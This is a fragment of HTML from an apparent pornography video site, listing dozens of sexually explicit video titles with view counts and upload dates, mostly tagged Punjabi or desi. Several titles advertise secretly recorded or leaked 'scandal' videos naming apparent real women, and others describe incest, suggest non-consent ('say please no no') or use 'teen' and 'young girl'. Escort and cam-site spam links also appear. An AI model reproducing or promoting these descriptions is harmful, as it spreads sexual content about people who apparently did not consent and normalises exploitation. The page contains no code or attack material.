                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil punjabi  kudi and boy..real sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3844217548468455399/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3559677e27c907e7" src="/thumbs/399/3844217548468455399_0.jpg" alt="Anuradha punjabi bhabhi on live can show with her husband living overseas pretending to be sucking and pumping his cock during live cam session!." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1181</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anuradha punjabi bhabhi on live can show with her husband living overseas pretending to be sucking and pumping his cock during live cam session!.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16139619332225203285/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dffb7245734f7c55" src="/thumbs/285/16139619332225203285_0.jpg" alt="Punjabi College Sex Scandal - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 754</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi College Sex Scandal - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14077306657524367137/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c35ca3d1fbfb3f21" src="/thumbs/137/14077306657524367137_0.jpg" alt="UK Punjabi Girl Blowjob Xpert - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 294</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> UK Punjabi Girl Blowjob Xpert - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4976084971591421671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="450e9aeacfddcee7" src="/thumbs/671/4976084971591421671_0.jpg" alt="Big boob punjabi bhabhi taking shower soaping her delicious milky boobs." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 294</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.04.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big boob punjabi bhabhi taking shower soaping her delicious milky boobs.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733319694435/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9880a4863" src="/thumbs/435/2705852733319694435_0.jpg" alt="HEY  PUNJABI" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2599</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> HEY  PUNJABI</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10218884062472426583/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8dd0c4e9b091d457" src="/thumbs/583/10218884062472426583_0.jpg" alt="Mallu Girl Bathing With Her Husband Romantic Scene - HQ Movie (new)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 81</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu Girl Bathing With Her Husband Romantic Scene - HQ Movie (new)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732000221871/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg" alt="Sex hijab india Pakistani Punjabi girl boyfriend homemade" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3918</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sex hijab india Pakistani Punjabi girl boyfriend homemade</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12872522981276956971/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b2a463732e10b92b" src="/thumbs/971/12872522981276956971_0.jpg" alt="Beautiful Punjabi babysitter fucking me" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 643</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Punjabi babysitter fucking me</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15350488356300759998/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d507e3d46613a3be" src="/thumbs/998/15350488356300759998_0.jpg" alt="Punjabi Babe Tamanna Bedi - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 79</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Babe Tamanna Bedi - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637179678811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed102757305b" src="/thumbs/811/3824942637179678811_0.jpg" alt="Best indian sex  video collection" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1960</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Best indian sex  video collection</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731455119529/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb918e720a9" src="/thumbs/529/2705852731455119529_0.jpg" alt="Indian cute Punjabi bhabi outdoorfuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1366</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian cute Punjabi bhabi outdoorfuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15065478836703503210/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d113552e80e0a36a" src="/thumbs/210/15065478836703503210_0.jpg" alt="Punjabi Girl Homemade BJ - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 329</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Girl Homemade BJ - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15855922558291869949/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dc0b8d8ef91700fd" src="/thumbs/949/15855922558291869949_0.jpg" alt="Desi punjabi Bhabhi Fucking with husband Friend after going office Part -2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 897</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.08.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi punjabi Bhabhi Fucking with husband Friend after going office Part -2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9066474365037599991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7dd2966615405cf7" src="/thumbs/991/9066474365037599991_0.jpg" alt="punjabi home alone jerk" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 143</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi home alone jerk</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640586497223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f2671cc7" src="/thumbs/223/3824942640586497223_0.jpg" alt="Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1093</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731634297034/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9239528ca" src="/thumbs/34/2705852731634297034_0.jpg" alt="Desi Punjabi Jatti first time" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1585</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Punjabi Jatti first time</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13437268789355922823/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ba7ac4c52d00c587" src="/thumbs/823/13437268789355922823_0.jpg" alt="Best tamil sex clip collection" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 174</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Best tamil sex clip collection</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5336461779417341665/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a0eebb6ef9e9ee1" src="/thumbs/665/5336461779417341665_0.jpg" alt=".com - indian punjabi couple newly married sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 600</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> .com - indian punjabi couple newly married sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13567862986552542471/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc4abb802aa28507" src="/thumbs/471/13567862986552542471_0.jpg" alt="0157502057 Indian aunty fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 937</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> 0157502057 Indian aunty fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17721031203894447747/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f5edbffd69bdce83" src="/thumbs/747/17721031203894447747_0.jpg" alt="Cute Tamil Punjabi Bhabhi With Huge Natural Tits Masturbating With Cucumber" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 33</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Tamil Punjabi Bhabhi With Huge Natural Tits Masturbating With Cucumber</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734457549800/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cbdc93e8" src="/thumbs/800/2705852734457549800_0.jpg" alt="Punjabi granny" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1707</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi granny</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11340864607306175476/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9d62d8461c48d3f4" src="/thumbs/476/11340864607306175476_0.jpg" alt="Punjabi bhabhi ka honeykay sath oral.mp4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 308</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi bhabhi ka honeykay sath oral.mp4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637292353658/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed102e0e787a" src="/thumbs/658/3824942637292353658_0.jpg" alt="old pundit fucking young girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 258</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> old pundit fucking young girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16919224028499037338/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eacd289cadf04c9a" src="/thumbs/338/16919224028499037338_0.jpg" alt="Punjabi Wife In Fields - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 261</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Wife In Fields - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896371079848/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75186d8baa8" src="/thumbs/848/1892856896371079848_0.jpg" alt="Hot Punjabi Bhabhi Saying Kutta Hai tu" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17821</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Punjabi Bhabhi Saying Kutta Hai tu</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11590234361859474993/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a0d8c8be92290631" src="/thumbs/993/11590234361859474993_0.jpg" alt="Bigtits Indian Punjabi Bhabhi Blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 190</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bigtits Indian Punjabi Bhabhi Blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9639799067738908648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="85c7722da2b827e8" src="/thumbs/648/9639799067738908648_0.jpg" alt=".com - punjabi sikh newly married indian couple homemade sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 517</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> .com - punjabi sikh newly married indian couple homemade sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732507520703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb957a17ebf" src="/thumbs/703/2705852732507520703_0.jpg" alt="Delhi Punjabi Married Couple Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1632</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Delhi Punjabi Married Couple Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4596469296789638110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3fc9f078e822cbde" src="/thumbs/110/4596469296789638110_0.jpg" alt="Punjabi College Lovers Sexy Sex Porn Vid" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 528</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi College Lovers Sexy Sex Porn Vid</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9406968194865309729/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="828c43bba4582821" src="/thumbs/729/9406968194865309729_0.jpg" alt="(हिन्दी देसी सेक्सी भाभी की बाते जो आपका लौड़ा खड़ा कर देगी) शराबी पति की बीबी ने बेटे के साथ नाजायज संबंध बनाए" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 311</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> (हिन्दी देसी सेक्सी भाभी की बाते जो आपका लौड़ा खड़ा कर देगी) शराबी पति की बीबी ने बेटे के साथ नाजायज संबंध बनाए</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2173263164723630316/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1e28fb5578cb10ec" src="/thumbs/316/2173263164723630316_0.jpg" alt="Thick Punjabi Aunty so excited to take huge dick in her cunt and ass hole and want to drink cum of his friend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 30</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thick Punjabi Aunty so excited to take huge dick in her cunt and ass hole and want to drink cum of his friend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11717863903857366551/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a29e3722fbca5617" src="/thumbs/551/11717863903857366551_0.jpg" alt="mature woman with lovely natural breasts fucked by her hubby" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 27:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> mature woman with lovely natural breasts fucked by her hubby</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14494825131155873167/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c927f6a8eff35d8f" src="/thumbs/167/14494825131155873167_0.jpg" alt="Delhi punjabi girl cheated by her boyfriend and secretly recorded to publish online." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 341</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Delhi punjabi girl cheated by her boyfriend and secretly recorded to publish online.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7116799805566579030/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="62c3f3b77c5d7156" src="/thumbs/30/7116799805566579030_0.jpg" alt="Punjabi sikh girl ameesha kaur from chandigarh hot sex scandal having sex with her boyfriend." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi sikh girl ameesha kaur from chandigarh hot sex scandal having sex with her boyfriend.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637973691432/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1056aadc28" src="/thumbs/432/3824942637973691432_0.jpg" alt="Indian amateur teen shows off on cam - xxxcamgirls.net" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 780</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian amateur teen shows off on cam - xxxcamgirls.net</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638181625213/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10630fad7d" src="/thumbs/213/3824942638181625213_0.jpg" alt="selfie teen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 556</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> selfie teen</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16986003087292391533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ebba67cfebc0606d" src="/thumbs/533/16986003087292391533_0.jpg" alt="Indian Married Reena Bhabhi Fuck with innocent Boyfriend and Say please no no" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 762</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Married Reena Bhabhi Fuck with innocent Boyfriend and Say please no no</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16874222322227301836/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ea2d47cc71534dcc" src="/thumbs/836/16874222322227301836_0.jpg" alt="Smoking Cute Punjabi Tamil Young In Porn Jassi Singh" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 76</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Smoking Cute Punjabi Tamil Young In Porn Jassi Singh</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12295295429167850063/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aaa1aa0cb008a24f" src="/thumbs/63/12295295429167850063_0.jpg" alt="Desi Bhabhi Veenita Sharma Suck And Fuck Butt with Husband Friend After husbnd going to office" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 65</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Veenita Sharma Suck And Fuck Butt with Husband Friend After husbnd going to office</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9479347052424032924/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="838d67eba261729c" src="/thumbs/924/9479347052424032924_0.jpg" alt="Punjabi Sikh Wife Kiran - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 238</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Sikh Wife Kiran - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/142770477562328027/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1fb38fe2f83f3db" src="/thumbs/27/142770477562328027_0.jpg" alt="DesiSex24.com - punjabi desi milf giving her man a oral and taking cum inside her mouth" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 238</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> DesiSex24.com - punjabi desi milf giving her man a oral and taking cum inside her mouth</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11659350944790321977/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1ce55e90fd79b39" src="/thumbs/977/11659350944790321977_0.jpg" alt="0472602447 Homely indian Lesbian Friends" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 59</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> 0472602447 Homely indian Lesbian Friends</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8562166019509587748/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="76d2eca164ca0f24" src="/thumbs/748/8562166019509587748_0.jpg" alt="Official; Call-Boy Mumbai Imran service to unsatisfied client. video4porn4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Official; Call-Boy Mumbai Imran service to unsatisfied client. video4porn4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14984799260776115838/" class="trd">
                                <div class="thumb-image wide-ratio">
